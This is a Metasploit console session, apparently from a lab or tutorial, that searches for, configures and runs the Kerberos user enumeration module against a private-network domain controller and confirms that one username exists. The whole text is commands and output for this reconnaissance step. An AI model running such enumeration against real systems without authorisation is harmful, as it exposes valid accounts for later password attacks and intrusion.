 msf6 > search kerberos_enumusers
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/kerberos_enumusers normal No Kerberos Domain User Enumeration
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/gather/kerberos_enumusers
msf6 > use auxiliary/gather/kerberos_enumusers
msf6 auxiliary(gather/kerberos_enumusers) > show options
Module options (auxiliary/gather/kerberos_enumusers):
Name Current Setting Required Description
DOMAIN yes The Domain Eg: demo.local
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER_FILE yes Files containing usernames, one per line
msf6 auxiliary(gather/kerberos_enumusers) > set DOMAIN domain.local
DOMAIN ⇒ domain.local
msf6 auxiliary(gather/kerberos_enumusers) > set RHOSTS 192.168.137.58
RHOSTS ⇒ 192.168.137.58
msf6 auxiliary(gather/kerberos_enumusers) > set RPORT 88
RPORT ⇒ 88
msf6 auxiliary(gather/kerberos_enumusers) > set USER_FILE username
USER_FILE ⇒ username
msf6 auxiliary(gather/kerberos_enumusers) > exploit
[*] Running module against 192.168.137.58
[*] Using domain: DOMAIN.LOCAL - 192.168.137.58:88...
[+] 192.168.137.58:88 - User: "adhvik" is present
[*] Auxiliary module execution completed
msf6 auxiliary(gather/kerberos_enumusers) >